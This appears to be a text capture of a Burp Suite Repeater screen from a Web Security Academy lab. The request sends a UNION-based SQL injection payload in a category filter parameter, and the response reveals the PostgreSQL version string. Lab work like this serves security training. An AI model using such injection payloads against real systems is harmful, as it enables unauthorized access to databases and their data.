 Send
Cancel
Explore request in Burp AT
Target: https://0ac9004f04b0253f806
Request
Pretty
Raw
Hex
\n
1 GET /filter?category=Tech+gifts' UNION
select version(), NULL-- HTTP/2
2 Host:
0ac9004f04b0253f806da301000e0023.web-security-academy.net
3 Cookie: session=6fCBHMdVv3foynq6HHrjrRwaNbsSOXgq
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="157", "Not-A.Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/157.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/j
xl,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer:
https://0ac9004f04b0253f806da301000e0023.web-security-academy
.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
Picture Box versions.
Once purchased you can
join our mailing list and
always be the first to
hear news about all our
exciting new releases.
Happy Snapping.
</td>
99 </tr>
100 <tr>
101 <th>
PostgreSQL 12.22 (Ubuntu
12.22-0ubuntu0.20.04.4)
on x86_64-pc-linux-gnu,
compiled by gcc (Ubuntu
9.4.0-1ubuntu1~20.04.2)
9.4.0, 64-bit
</th>
102 </tr>
103 </tbody>
104 </table>
105 </div>
106 </section>
107 <div class="footer-wrapper">
108 </div>
109 </div>
110 </body>
111 </html>
112
Search
0 highlights
Done